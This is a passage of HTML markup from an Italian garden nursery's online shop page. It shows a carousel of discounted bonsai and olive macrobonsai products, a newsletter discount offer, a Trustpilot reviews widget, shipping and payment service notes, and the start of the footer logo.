                        <a href="https://vivaioromagarden.it/product/bonsai-10-anni/" title="Bonsai 10 anni" class="product__link">
                            
    <div class="product__media__image" data-hover="yes">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2025/01/IMG_20250127_120413-scaled-500x500.jpg" alt="qrf" />
            <img class="sk-media__image sk-media__image--hovered sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/12/IMG_20241206_165236-scaled-500x500.jpg" alt="rhdr" />
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/bonsai-10-anni/" title="Bonsai 10 anni" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">Bonsai</div>
        <h2 class="product__title font-body text-ellipsis">Bonsai 10 anni</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>135.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;135.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>121.50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;121.50.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="90379">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="90379" data-gtm4wp_product_name="Bonsai 10 anni" data-gtm4wp_product_price="121.5" data-gtm4wp_product_cat="Bonsai" data-gtm4wp_product_url="https://vivaioromagarden.it/product/bonsai-10-anni/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="85839" data-product_title="Bonsai podocarpus">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-85839 " data-id="85839" data-product_name="Bonsai podocarpus" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2024/06/60e27184-bdd1-4780-85d6-a71c7a2f0dd4-150x150.jpg">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/bonasi-podocarpus/" title="Bonsai podocarpus" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2024/06/60e27184-bdd1-4780-85d6-a71c7a2f0dd4-500x500.jpg" alt="60e27184-bdd1-4780-85d6-a71c7a2f0dd4" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/bonasi-podocarpus/" title="Bonsai podocarpus" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">A - Da Regalo</div>
        <h2 class="product__title font-body text-ellipsis">Bonsai podocarpus</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>75.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;75.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>67.50</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;67.50.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="85839">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="85839" data-gtm4wp_product_name="Bonsai podocarpus" data-gtm4wp_product_price="67.5" data-gtm4wp_product_cat="A - Da Regalo" data-gtm4wp_product_url="https://vivaioromagarden.it/product/bonasi-podocarpus/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            <div class="swiper-slide">
                
        <div class="sk-product" data-type="simple">
            <div class="product__item" data-module="shop">
                <div class="product__item--ajax">
                    <div class="product__head">
                        
    <div class="product__badges">
        <div class="badge badge__sales"><span class="badge__label">-10%</span></div>
    </div>
                        
    <div class="product__wishlist sk-ajax_add_to_wishlist_button" data-product_id="55767" data-product_title="Ulivo Macrobonsai S">
        <span class="svg-data product__wishlist--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 23 22">
                    <g fill="none" fill-rule="evenodd">
                        <path class="border-svg" stroke="#004526" stroke-width="1.275" d="M16.0652081 1c-1.8360749 0-3.4765865.799509-4.5649946 2.05441899C10.41137838 1.799509 8.7708668 1 6.93479189 1 3.65718469 1 1 3.54623568 1 6.68698854 1 14.1235679 11.5002135 21 11.5002135 21S22 14.1235679 22 6.68698854C22 3.54623568 19.3428153 1 16.0652081 1Z"/>
                        <path class="fill-svg" fill="#72A949" d="m11.4790346 17.3849241 1.5094244-1.1460025c2.0901364-1.6576818 4.0829182-3.625955 5.2264085-5.98366189.8420325-1.73692242 1.5546858-4.00384111-.2446676-5.37960153-.7194852-.55030417-2.0282223-.90390048-2.9509567-.77886755-1.1375125.1541011-2.1055082.85691359-2.9052683 1.58401591-.2117891.19272592-.4158923.39301752-.6140176.59808745-1.50600842-1.55892968-3.72082715-2.85544948-5.98859316-1.90217294-2.07348366.87164676-1.99278176 3.17281013-1.34887456 4.86553301.85228035 2.24183244 2.57690978 4.16789704 4.38736504 5.79850164.45901873.4137236.93340924.8127141 1.4197556 1.1981659l1.50942438 1.1460025Z"/>
                    </g>
                </svg></span>
    </div>
                        
    <div class="product__compare">
        <button class="woosc-btn woosc-btn-55767 " data-id="55767" data-product_name="Ulivo Macrobonsai S" data-product_image="https://vivaioromagarden.it/wp-content/uploads/2022/10/14-150x150.png">يقارن</button>
        <span class="svg-data product__compare--icon">
                <svg viewBox="0 0 27 23" xmlns="http://www.w3.org/2000/svg">
                    <g stroke="#004526" stroke-width="1.28" fill="none" fill-rule="evenodd" stroke-linecap="round">
                        <path d="M3.279 9.003C4.389 4.413 8.563 1 13.542 1c5.139 0 9.42 3.635 10.361 8.447"/>
                        <path d="M6.908 7.891 2.962 9.674a.12.12 0 0 1-.16-.062L1.13 5.684M23.721 13.997C22.611 18.587 18.437 22 13.458 22c-5.139 0-9.42-3.635-10.361-8.447"/>
                        <path d="m19.981 15.1 4.097-1.85c.064-.029.14 0 .167.064l1.736 4.079"/>
                    </g>
                </svg></span>
    </div>
                    </div>
                    <div class="product__media">
                        <a href="https://vivaioromagarden.it/product/ulivo-macrobonsai-s/" title="Ulivo Macrobonsai S" class="product__link">
                            
    <div class="product__media__image" data-hover="no">
        
        <div class="sk-media ratio-1">
            <img class="sk-media__image sk-lazyload swiper-lazy" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2022/10/14-500x500.png" alt="ulivo secolare" />
            
        </div>
    </div>
                        </a>
                    </div>
                    <div class="product__details">
                        <a href="https://vivaioromagarden.it/product/ulivo-macrobonsai-s/" title="Ulivo Macrobonsai S" class="product__link">
                            
    <div class="product__data">
        <div class="product__category">ULIVI</div>
        <h2 class="product__title font-body text-ellipsis">Ulivo Macrobonsai S</h2>
    </div>
                        </a>
                        <div class="product__end flex-between">
                            <div class="product__price woocommerce-Price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>600.00</bdi></span></del> <span class="screen-reader-text">Il prezzo originale era: &euro;600.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>540.00</bdi></span></ins><span class="screen-reader-text">Il prezzo attuale è: &euro;540.00.</span></div>
                            
            <button type="button" class="product__quick-add product__quick-add--modal" data-product_id="55767">
                <span class="quick-add__label">Acquista</span>
                <span class="svg-data quick-add__icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 21">
                    <g fill="none" fill-rule="evenodd">
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M15.5786094 19.8999997H1.82139033c-.49164426 0-.87287273-.4291688-.8157048-.9178264L2.45513776 6.65623578c.04867441-.4141332.39919554-.72595883.81570479-.72595883H14.1291572c.4165093 0 .7670304.31182563.8157048.72595883l1.4494522 12.32593752c.0571679.4886576-.3240605.9178264-.8157048.9178264Z"/>
                        <path stroke="#FFF" stroke-linecap="round" stroke-width="1.5" d="M5.00430507 8.39556252V4.69778126C5.00430507 2.6555522 6.65890851 1 8.6999672 1c2.0410587 0 3.6956621 1.6555522 3.6956621 3.69778126v3.69778126"/>
                        <path fill="#FFF" fill-opacity=".6" d="m4.25782248 11.4506692-.53084513 5.2392589c-.03724083.3696801.25284562.6909847.6239472.6909847h7.98979085c.4423165 0 .7859775-.3856963.7353431-.8253247l-.0545546-.4762368c-.0516145-.4497611-.407689-.8014638-.857519-.8475512-1.57032161-.1614695-5.17810846-.8665092-7.19924004-3.9448884-.2005778-.30594211-.67000823-.2003659-.70692238.1637575"/>
                    </g>
                </svg></span>
            </button>
                        </div>
                    </div>
                    <div class="gtm4wp_productdata no--visible" data-gtm4wp_product_id="55767" data-gtm4wp_product_name="Ulivo Macrobonsai S" data-gtm4wp_product_price="540" data-gtm4wp_product_cat="ULIVI" data-gtm4wp_product_url="https://vivaioromagarden.it/product/ulivo-macrobonsai-s/" data-gtm4wp_productlist_name="" data-gtm4wp_product_listposition="Up-Sells Product List" data-gtm4wp_product_stocklevel="" data-gtm4wp_product_brand=""></div>
                </div>
            </div>
        </div>
            </div>
            </div>
            <div class="swiper-pagination swiper-pagination--relative swiper-pagination--left"></div>
        </div>
        <div class="swiper-button-prev swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M26 9.5H1.9931372m9.4080522 8.5L1.3983299 9.3790391 11.4011894 1"/>
                </svg></span></div>
        <div class="swiper-button-next swiper-arrow"><span class="svg-data">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 27 19">
                    <path fill="none" stroke="#004526" stroke-linecap="round" stroke-width="1.6" d="M1 9.5h24.0068628M15.5988106 1l10.0028595 8.6209609L15.5988106 18"/>
                </svg></span></div>
    </div>
                </div>
            </div>
        </div>
    </div>
        <div class="sk-section sk-section--deco sk-section__bg--no sk-recently-products pdg-top--3x pdg-bottom--3x no--visible" data-product="no">
            <div class="container container--1440px">
                <div class="row">
                    <div class="col-12 col-lg-10 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Ultimi prodotti visti</h2>
                        </div>
                    </div>
                    <div class="recently-view-js"></div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section__bg--no sk-newsletter pdg-top--3x pdg-bottom--3x">
            <div class="container-fluid container--1440px">
                <div class="container__boxed container__boxed--green">
                    <div class="row">
                        <div class="col-12 sk-col">
                            <div class="newsletter__box flex-center">
                                <div class="newsletter__headings">
                                    <h2 class="newsletter__title"><span>-10%</span><br />
Per te che ti iscrivi<br />
alla nostra Newsletter</h2>
                                </div>
                                <div class="newsletter__cta">
                                    <a href="#cb425ab8de" class="newsletter__cta sk-btn sk-btn--primary">
                                        <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                                        <span class="sk-btn__label">ottieni lo sconto</span>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="sk-section sk-section--deco sk-section__bg--glacial sk-trustpilot pdg-top--3x pdg-bottom--3x">
            <div class="container container--1440px">
                <div class="row g-4">
                    <div class="col-12 sk-col">
                        <div class="sk-headings">
                            <h2 class="sk-headings__title">Le nostre recensioni</h2>
                        </div>
                    </div>
                    <div class="col-12 sk-col">
                        <!-- TrustBox script -->
                        <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>
                        <!-- End TrustBox script -->
                        <!-- TrustBox widget - Carousel -->
                        <div class="trustpilot-widget" data-locale="it-IT" data-template-id="53aa8912dec7e10d38f59f36" data-businessunit-id="5e7c5da8193e49000122b0cf" data-style-height="140px" data-style-width="100%" data-theme="light" data-stars="4,5" data-review-languages="it">
                        <a href="https://it.trustpilot.com/review/vivaioromagarden.it" target="_blank" rel="noopener">Trustpilot</a>
                        </div>
                        <!-- End TrustBox widget -->
                    </div>
                </div>
            </div>
        </div>
            <div class="sk-section sk-section__bg--no sk-box-icons pdg-top--3x pdg-bottom--3x">
                <div class="container container--1440px">
                    <div class="row g-4">
                        
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-01.svg" alt="service-01" />
                    </div>
                        <h2 class="boxicons__title font-body">Spedizione<br />
<b>in giornata</b></h2>
                        <p class="boxicons__text">Se ordini entro le 14:00 può prenotare la consegna in giornata su Roma</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-02.svg" alt="service-02" />
                    </div>
                        <h2 class="boxicons__title font-body">Paga<br />
<b>come preferisci</b></h2>
                        <p class="boxicons__text">Puoi pagare con Paypal, Carta, Bonifico, alla consegna in contanti o con bancomat</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-03.svg" alt="service-03" />
                    </div>
                        <h2 class="boxicons__title font-body">Assistenza<br />
<b>immediata</b></h2>
                        <p class="boxicons__text">Scrivici su whatsapp per ricevere assistenza immediata. Puoi anche contattarci telefonicamente o via email</p>
                    </div>
                </div>
                <div class="col-6 col-lg-3 sk-col">
                    <div class="boxicons__item text-center">
                        
                    <div class="boxicons__media sk-media sk-media--transparent">
                        <img class="sk-lazyload sk-lazyload__img covered" loading="lazy" data-src="https://vivaioromagarden.it/wp-content/uploads/2023/06/service-04.svg" alt="service-04" />
                    </div>
                        <h2 class="boxicons__title font-body"><b>Oltre 10000</b><br />
clienti soddisfatti</h2>
                        <p class="boxicons__text">Da oltre 10 anni siamo al vostro servizio per aiutarvi a coltivare il verde in casa, in terrazzo e giardino</p>
                    </div>
                </div>
                    </div>
                </div>
            </div>
<template class="modal-product-template-header-addtocart">
    <div class="modal-header">
        <div class="modal-title">
            <div class="sk-modalatc__top">
                <div class="sk-modalatc__heading">Hai appena aggiunto:</div>
                <div class="sk-modalatc__flex-between">
                    <div class="sk-modalatc__data">
                        <div class="sk-modalatc__image">
                            <div class="sk-media">
                            </div>
                        </div>
                        <div>
                            <div class="sk-modalatc__title"></div>
                            <div class="sk-modalatc__action"><span class="svg-data">
                <svg viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg">
                    <g fill="none" fill-rule="evenodd">
                        <ellipse fill="#004526" cx="7.66452" cy="7.56" rx="7.66452" ry="7.56"/>
                        <path stroke="#FFF" stroke-width="1.2" stroke-linecap="round" d="M4.8 8.05445 7.16336 9.92 10.52306 6"/>
                    </g>
                </svg></span> Aggiunto al carrello</div>
                            <div class="sk-modalatc__quantity">Quantità: <b></b></div>
                        </div>
                    </div>
                    <div class="sk-modalatc__ctas">
                        <a href="https://vivaioromagarden.it/carrello/" class="sk-btn sk-btn--full sk-btn--primary sk-btn--icon" title="Vai al carrello">
                            <span class="sk-btn__ripple"><span class="sk-btn__ripple--circle"></span></span>
                            <span class="sk-btn__label">Vai al carrello <span class="svg-data svg-data--left">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 14">
                    <path fill="none" stroke="#FFF" stroke-linecap="round" stroke-width="2" d="M1 6.5093h15.5556M10.7222 1l6.4815 5.5877-6.4815 5.4308"/>
                </svg></span></span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
        <button type="button" class="bootbox-close-button close" aria-hidden="true">×</button>
    </div>
</template>

        
    
</div>


            </main>

            
        <footer class="sk-footer">
            <div class="sk-section sk-section--deco sk-section__bg--green pdg-top--3x pdg-bottom--3x">
                <div class="container-fluid container--1440px">
                    <div class="row gy-2">
                        <div class="col-12 col-lg-2 sk-col">
                            
        <div class="footer__logo">
            <a href="https://vivaioromagarden.it/" title="Vivaio Roma Garden">
                <span class="svg-data header__logo--icon">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 184 159">
                    <g fill="#FFF" fill-rule="evenodd">
                        <path d="M73.83846187 38.7503764c1.13607871-.8538272 2.73035793-.7065784 3.69629403.3365686 2.649594 2.8629909 7.2612121 7.5210144 9.3126148 9.4773196.6983385.6661254 1.8559542.2432571 1.959332-.7173658.2767509-2.5630996.6170361-6.5204779.2643671-7.9330953-.5384259-2.1574912-3.7689815-7.01184648-4.8458333-9.70871052-1.0768519-2.69686404 1.0768518-4.31498247 3.2305555-3.23623685 1.5899718.79611426 4.6471542 5.70764305 6.1385941 8.22489595.3709754.62567242 1.2841458.58360142 1.5985865-.07227596 1.1802297-2.46061875 3.4776931-7.13050852 4.6466158-8.6919928 1.6152778-2.15749123 5.3842593-1.07874561 4.8458334 1.61811843-.4415093 2.21088914-2.6926681 7.68498375-3.4890001 9.58519415-.1857569.4428251-.2799814.9147763-.2799814 1.3948181v7.8182088c0 .5997826.5551171 1.1418523 1.1640768 1.0409896.2455222-.040453.4700459-.1607331.6848778-.2858676 1.1204644-.6547986 2.1418584-1.5431456 2.7901232-2.6817616.2789046-.4892112.4555083-1.0426077.6698018-1.5636418.2541371-.6181212.5136584-1.2346244.781256-1.8473519.5185042-1.1898564 1.061776-2.3694647 1.6594288-3.5221044.6768014-1.3058216 2.2371597-1.9724864 3.5961467-1.4136961 1.5372061.6316055 2.1747024 2.4131539 1.4532116 3.8581337l-.6843393 1.3710856c-.538426 1.6181185-2.6921297 3.7756097-1.0768519 3.7756097s5.9226852-.5393728 8.6148149-.5393728c2.6921296 0 2.6921296 1.6181184 2.1537037 2.696864-.5384259 1.0787456-3.2305556 2.1574913-6.9995371 2.6968641-3.0911032.4422857-10.1670968 4.5129323-12.6115505 5.9627664-.5071972.30097-.7607959.8948195-.6288815 1.4703302l4.4748579 19.5355438H81.2638939l4.9082907-19.4077124c.1270685-.5032348-.0360745-1.0355958-.4232028-1.380255l-3.6537583-3.2529574c-.3553611-.3166119-.8297144-.4584669-1.2997602-.3856516-2.395457.368931-9.93072783 1.503232-12.18457877 1.503232-2.69212965 0-3.23055557-2.696864-1.07685186-3.7756096 1.74773057-.8754021 6.68617319-2.1062508 8.48613107-2.5388278.64180366-.0690398.95732126-.8182286.55834766-1.3263178l-3.25586157-4.1520918c-.96055185-1.2238369-.72741343-2.9994522.51581204-3.9336459Z"/>
                        <path d="M108.3293266 64.3475534c8.2201487 1.7114299 17.0783321-.1111108 22.6343492-7.1612528 7.8319436-9.9368653 6.1391325-24.3516035-3.77975-32.196781-1.8516468-1.4643972-3.8583602-2.5960014-5.9496065-3.4039818l-.1270685-.0107875C118.0096864 9.14436458 107.0161058-.000162 93.6475284-.000162c-13.2878135 0-24.4542289 9.09814052-27.6309418 21.415258l-.1399908.0264292C57.24616661 24.7230694 51.11188 33.0838873 51.11188 42.8799762c0 12.6601586 10.2451686 22.9233444 22.883102 22.9233444 2.3593824 0 4.6347704-.3576042 6.7760903-1.0215721l1.8543389-5.7270605c-2.5704454 1.3807944-5.5086357 2.1639637-8.6304292 2.1639637-10.1100237 0-18.3064816-8.2103329-18.3064816-18.3386755 0-8.5512165 5.8435366-15.7356623 13.7481677-17.7647828C71.232857 13.4868551 81.267501 4.58450687 93.3783154 4.58450687c12.1113529 0 22.1459969 8.90234823 23.9421858 20.53068653 7.9046311 2.0291205 13.7476292 9.2135663 13.7476292 17.7647828 0 10.1283426-8.1959194 17.2599299-18.3064815 17.2599299-2.2333908 0-4.3730954-.400754-6.3512723-1.1348404l1.91895 5.3424877Z"/>
                        <path fill-rule="nonzero" d="M33.2030021 91.15999695c1.44.21599999 2.529.74699998 3.2669999 1.59299995.738.84599998 1.188 1.87199996 1.35 3.07799992.162 1.20599997.072 2.54699994-.27 4.02299988-.342 1.476-.891 2.9699999-1.6469999 4.4819999l-10.9079998 26.1899993c-.2159999.504-.5759999.828-1.0799999.972l-4.6439999 1.3499999c-.648.216-1.098-.018-1.35-.7019999L4.36700289 98.23399676c-.50399999-1.22399997-.98999997-2.08799995-1.45799996-2.59199993-.46799999-.50399999-1.00799997-.80999998-1.61999996-.91799998C.60500299 94.61599686.263003 94.30999686.263003 93.80599688c0-.57599999.37799999-.82799998 1.13399997-.75599998.64799998.072 1.59299996.12599999 2.83499992.16199999 1.24199997.036 2.76299993.054 4.56299988.054 1.83599993 0 3.36599993-.018 4.58999993-.054 1.2239999-.036 2.1599999-.08999999 2.8079999-.16199999.756-.072 1.1339999.17999999 1.1339999.75599998 0 .28799999-.0899999.49499998-.2699999.62099998-.18.126-.414.26099999-.702.40499999-.396.18-.558.53099999-.486 1.05299997.072.52199999.288 1.30499997.648 2.34899994l8.4779997 24.08399934 6.2639999-15.9299996c.432-1.1519999.477-2.1149999.135-2.8889999-.342-.774-.828-1.5209999-1.458-2.2409999-.63-.72-1.269-1.494-1.9169999-2.32199996-.648-.82799998-1.026-1.83599995-1.134-3.02399992-.072-.68399998.009-1.34999996.243-1.99799995.234-.64799998.612-1.20599996 1.134-1.67399995.5219999-.46799999 1.1969999-.80999998 2.0249999-1.02599997.828-.216 1.8-.234 2.9159999-.054Zm16.5259993 9.34199975c-.972 0-1.881-.144-2.7269999-.432-.846-.288-1.584-.684-2.214-1.18799996-.63-.50399998-1.1339999-1.09799997-1.5119999-1.78199995-.378-.68399998-.567-1.42199996-.567-2.21399994 0-.79199998.189-1.53899996.567-2.24099994.378-.70199998.8819999-1.30499997 1.5119999-1.80899995.63-.50399999 1.368-.90899998 2.214-1.21499997.8459999-.306 1.7549999-.45899999 2.7269999-.45899999s1.8899999.153 2.7539999.45899999c.864.30599999 1.611.71099998 2.241 1.21499997.6299999.50399998 1.1339999 1.10699997 1.5119999 1.80899995.378.70199998.567 1.44899996.567 2.24099994 0 .79199998-.189 1.52999996-.567 2.21399994-.378.68399998-.882 1.27799997-1.5119999 1.78199995-.63.50399996-1.377.89999996-2.241 1.18799996-.864.288-1.7819999.432-2.7539999.432Zm7.5059998 30.0239992c.324.072.576.171.756.297.18.126.27.333.27.621 0 .576-.378.828-1.134.756-.612-.072-1.476-.126-2.5919999-.162-1.116-.036-2.574-.054-4.3739999-.054-1.8 0-3.2579999.018-4.3739999.054-1.116.036-1.9799999.09-2.5919999.162-.756.072-1.134-.18-1.134-.756 0-.288.09-.495.27-.621.18-.126.432-.225.756-.297.612-.18.9989999-.549 1.1609999-1.107.162-.558.243-1.3589999.243-2.4029999v-16.5779996c0-1.0439999-.081-1.8449999-.243-2.4029999-.162-.558-.5489999-.927-1.1609999-1.107-.684-.18-1.026-.504-1.026-.9719999 0-.54.324-.864.972-.972.504-.072 1.1789999-.198 2.0249999-.378.846-.18 1.782-.414 2.8079999-.702 1.026-.288 2.115-.639 3.267-1.053 1.1519999-.414 2.2859999-.8909999 3.4019999-1.4309999.396-.18.711-.198.9449999-.054.234.144.351.414.351.81v24.8399993c0 1.044.081 1.8449999.243 2.4029999.162.558.549.927 1.161 1.107Zm30.1879989-30.5639992c1.224.036 2.187.342 2.8889999.918.702.576 1.179 1.323 1.431 2.2409999.252.918.306 1.962.162 3.1319999-.144 1.17-.468 2.385-.972 3.645l-8.4779998 21.4379994c-.216.576-.6299999.864-1.2419999.864h-6.6959998c-.612 0-1.026-.288-1.242-.864l-9.0179998-24.7319994c-.432-1.1519999-.819-1.9709999-1.1609999-2.4569999-.342-.486-.855-.837-1.539-1.053-.324-.108-.576-.225-.756-.351-.18-.126-.27-.333-.27-.6209999 0-.54.378-.774 1.134-.702.72.036 1.6829999.081 2.8889999.135 1.206.054 2.7809999.081 4.7249999.081 1.7639999 0 3.1949999-.018 4.2929999-.054 1.0979999-.036 1.9529999-.09 2.5649999-.162.756-.072 1.134.162 1.134.702 0 .2879999-.081.4949999-.243.6209999-.162.126-.387.261-.675.405-.396.216-.567.603-.513 1.161.054.558.225 1.323.513 2.2949999l5.2919999 18.9539995 